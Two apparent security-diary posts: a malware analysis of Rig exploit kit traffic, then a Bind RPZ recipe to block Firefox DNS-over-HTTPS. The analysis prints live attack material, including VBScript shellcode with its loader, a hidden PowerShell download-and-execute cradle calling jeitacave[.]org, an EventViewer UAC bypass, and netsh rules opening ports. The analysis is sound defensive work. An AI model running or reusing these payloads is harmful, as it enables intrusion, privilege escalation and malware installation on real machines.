Rig Exploit Kit Delivering VBScript
I detected the following suspicious traffic on a corporate network. It was based on multiples infection stages and looked interesting enough to publish a diary about it. This is also a good reminder that, just by surfing the web, you can spot malicious scripts that will try to infect your computer (Exploit Kits).
It started with a succession of HTTP redirects across multiple domains, all using the .xyz TLD.





You can see that the servers are hosted behind Cloudflare. All domains are registered via the same registrar (NameCheap). If you visit manually the first URL, it redirects you to Google. I did not find what triggers the redirect: the language (es-ES), the user-agent? GeoIP? When I analyzed the websites visited by the victim, I'm not 100% confident about the website infected with the malicious URL (there was also a lack of HTTP Referer) but it looks to be openload[.]co, a file-sharing platform.
The script delivered by the last visited URL is written in VBScript. That’s why a first test is performed to ensure that it has been delivered to a proper target:
<script>
if (window.ActiveXObject || "ActiveXObject" in window){
...
The code is not complex to deobfuscate. It is just escaped:

Multiple infection stages are present. You can see a link to a malicious Flash file ("1.swf") (SHA256:498496827afc0aa5960d1cb1d60f7ae7699e0906e3a8c657b6864cff10772df0) with a VT score of 7/55[1]. This is a classic infection method for many exploit kits.
In the VBScript code, we have this very interesting function:
Function GetShellcode()
TEMPCODE = Unescape("%u0000%u0000%u0000%u0000") & Unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf2e2%u5752%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u498b%ue318%u493a%u348b%u018b%u31d6%uacff%ucfc1%u010d%u38c7%u75e0%u03f6%uf87d%u7d3b%u7524%u58e4%u588b%u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a59%uff51%u5fe0%u5a5f%u128b%u8deb%u6a5d%u8d01%ub285%u0000%u5000%u3168%u6f8b%uff87%ubbd5%u1de0%u0a2a%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff%u736d%u7468%u2061%u7468%u7074%u2f3a%u6a2f%u6965%u6174%u6163%u6576%u6f2e%u6772%u682f%u6174%u682e%u6174%u4100%u0065%u0000%u0000%u0000%u0000%u0000%ucc00%ucccc%ucccc%ucccc%ucccc" & FNB(FNA("")))
TEMPCODE = TEMPCODE & String(( & h80000 - LenB(TEMPCODE)) / 2, Unescape("%u4141"))
GetShellcode = TEMPCOD
End Function
And how it is loaded and execute:
vb_adrr = LeakVBAddr() vbs_base = GetBaseByDOSmodeSearch(GetUint32(vb_adrr)) msv_base = GetBaseFromImport(vbs_base, "msvcrt.dll") krb_base = GetBaseFromImport(msv_base, "kernelbase.dll") ntd_base = GetBaseFromImport(msv_base, "ntdll.dll") VirtualProtectAddr = GetProcAddr(krb_base, "VirtualProtect") NtContinueAddr = GetProcAddr(ntd_base, "NtContinue") SetMemValue GetShellcode() ShellcodeAddr = GetMemValue() + 8 SetMemValue WrapShellcodeWithNtContinueContext(ShellcodeAddr) VirtualProtectAddrFake = GetMemValue() + 69596 SetMemValue ExpandWithVirtualProtect(VirtualProtectAddrFake) ReuseCLASSl = GetMemValue() ExecuteShellcode()
Another technique is tried to infect the computer via a Powershell script:
function runmumaa()
On Error Resume Next
set shell = createobject("Shell.Application")
command = "-nop -windowstyle hidden -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('hxxp://jeitacave[.]org/ps004.jpg')"
shell.ShellExecute "powershell.exe", command, "", "", 0
end function
The file ‘pw004.jpg’ is another PowerShell script, decimal encoded:
& ( $SheLLID[1]+$shELlid[13]+'X') (" $( seT-iTEm 'VaRIABlE:ofS' '') " + [STrING]( ( 36, 77,117, 116 ,117, 97 ,108 ,69, 120, 99 , 108 ,117, 115 , 105 ,118, 101, 78 ,97 , 109, 101 ,32,61,32,39,71 , 108 ,111, 98 ,97 , 108,92,105,102 ,113 ,71, 112 ,84 , 122 , 100 ,84 ,122, 104 ,77, 74, 83 ,79, 122 , 39, 13 ,10 ,36, 77 , 117 ,116 ,117,97 , 108 , 83, 117 ,99 ,99, 101, 115, 115 ,102 ,117, 108 ,111 ,114 ,110,111,116,32, 61, 32 , 36 ,102,108 ,97, 115 ,101 ,13 , 10 , 36 , 77 , 117 , 116 , 101, 120 ,32, 61 , 32 , 78, 101 ,119 , 45 ,79 ,98 , 106 , 101, 99 , 116,32 ,83 , 121,115 , 116, 101,109,46, 84,104, 114, 101,97 , 100 , 105 , 110
...
This script creates a MUTEX ('Global\ifqGpTzdTzhMJSOz’) and checks if it is being run with administrator privileges. If yes, it downloads and executes another payload (hxxp://jeitacave[.]org/4U22nOJHFdDmYcgCS.jpg). It’s a MSI file (SHA256:33d3568638a62c695823ef00bb0e4d5a717e86870457f6d7ab044eea4a455314) unknown on VT.
public static class msi {
[DllImport("msi.dll", CharSet=CharSet.Auto)]
public static extern int MsiInstallProduct(string packagePath, string commandLine);
[DllImport("msi.dll")]
public static extern int MsiSetInternalUI(int dwUILevel, IntPtr phWnd);
}
"@
[msi]::MsiSetInternalUI(2,0);
[msi]::MsiInstallProduct("hxxp://jeitacave[.]org/4U22nOJHFdDmYcgCS.jpg",”")
Otherwise, it tries to elevate its privileges via the classic EventViewer technique[2]:
[String]$program = "cmd /c reg add HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 00000001 /f® add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 00000001 /f" New-Item "HKCU:\Software\Classes\mscfile\shell\open\command" -Force Set-ItemProperty -Path "HKCU:\Software\Classes\mscfile\shell\open\command" -Name "(default)" -Value $program -Force Start-Process "C:\Windows\System32\Eventvwr.exe" -WindowStyle Hidden Start-Sleep 3 Remove-Item "HKCU:\Software\Classes\mscfile" -Recurse -Force Add-Type -TypeDefinition @" using System; using System.Diagnostics; using System.Runtime.InteropServices;
Once executed, the MSI package is installed via msiexec.exe and performs interesting actions: It disables WindowsDefender and alters the local firewall by allowing many incoming connections to well-known ports:
"C:\Windows\System32\netsh.exe" ipsec static add policy name=qianye "C:\Windows\System32\netsh.exe" ipsec static add filterlist name=Filter1 "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=UDP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=UDP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=UDP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=21 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=2222 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=3333 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=4444 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=5555 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=6666 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=7777 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=8443 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=8888 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=9000 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=9999 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=14443 protocol=TCP "C:\Windows\System32\netsh.exe" ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=14444 protocol=TCP
The latest Powershell script also spawns a csc.exe[3] compiler:
"C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\yboqji-z.cmdline"
I'm still checking all the scripts and techniques used. Based on my threat feeds, the domain jeitacave[.]org has already been associated with the Rig[4] exploit kit.
[1] https://www.virustotal.com/gui/file/498496827afc0aa5960d1cb1d60f7ae7699e0906e3a8c657b6864cff10772df0/detection
[2] https://pentestlab.blog/2017/05/02/uac-bypass-event-viewer/
[3] https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/compiler-options/command-line-building-with-csc-exe
[4] https://blog.malwarebytes.com/threat-analysis/2019/05/exploit-kits-spring-2019-review/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
Blocking Firefox DoH with Bind
For a few days, huge debates have started on forums and mailing lists regarding the announce of Mozilla to enable DoH (DNS over HTTPS[1]) by default in its Firefox browser. Since this announcement, Google also scheduled a move to this technology with the upcoming Chrome releases (this has been covered in today’s podcast episode). My goal is not here to start a new debate. DoH has definitively good points regarding privacy but the problem is always the way it is implemented. In corporate environments, security teams will for sure try to avoid the use of DoH for logging reasons (DNS logs are a gold mine in incident management and forensics).
Amongst the classic reconfiguration of the browser, Firefox implemented a technique to detect if DoH can or can't be used: by querying a specific domain: “use-application-dns.net”. Firefox will generate ‘A’ and ‘AAAA’ requests to this domain (using the DNS servers provided by the OS) and if ’NXDOMAIN’ is returned, it won’t use DoH.
This morning, a DNS request to resolve this domain returned the following data on my network:
$ dig use-application-dns.net a ; <<>> DiG 9.11.3-1ubuntu1.8-Ubuntu <<>> use-application-dns.net a ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 32217 ;; flags: qr rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 4, ADDITIONAL: 5 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION: ;use-application-dns.net. IN A ;; ANSWER SECTION: use-application-dns.net. 3600 IN A 185.199.110.153 use-application-dns.net. 3600 IN A 185.199.111.153 use-application-dns.net. 3600 IN A 185.199.108.153 use-application-dns.net. 3600 IN A 185.199.109.153 ;; AUTHORITY SECTION: use-application-dns.net. 172800 IN NS ns-cloud-b2.googledomains.com. use-application-dns.net. 172800 IN NS ns-cloud-b4.googledomains.com. use-application-dns.net. 172800 IN NS ns-cloud-b1.googledomains.com. use-application-dns.net. 172800 IN NS ns-cloud-b3.googledomains.com. ;; ADDITIONAL SECTION: ns-cloud-b1.googledomains.com. 291436 IN A 216.239.32.107 ns-cloud-b2.googledomains.com. 291436 IN A 216.239.34.107 ns-cloud-b3.googledomains.com. 291436 IN A 216.239.36.107 ns-cloud-b4.googledomains.com. 291436 IN A 216.239.38.107 ;; Query time: 1252 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Thu Sep 12 07:26:47 CEST 2019 ;; MSG SIZE rcvd: 301
Now, let’s see how to configure a Bind resolver (which is a well-know DNS server) to return ’NXDOMAIN’ when this domain is attempted to be resolved. The idea is to use RPZ (Response Policy Zones)[2]. I already covered this technique in a previous diary[3]. Here is a simple config for Bind:
Step 1, create a small zone file that will contain the domain we don’t want to resolve:
$TTL 300
@ SOA localhost. root.localhost (2019091200 2h 30m 30d 1h)
NS localhost.
; The following list of IP addresses will timeout.
use-application-dns.net CNAME .
Step 2, define this zone as a master one:
zone "doh.rpz" {
type master;
file "/etc/bind/doh.rpz";
};
Step 3, use the RPZ master zone and apply the policy:
response-policy {
zone "doh.rpz" policy nxdomain;
};
Note: If more domains will be used for the same purpose in the future, we just have to add them in the zone.
Reload your bind and let’s test:
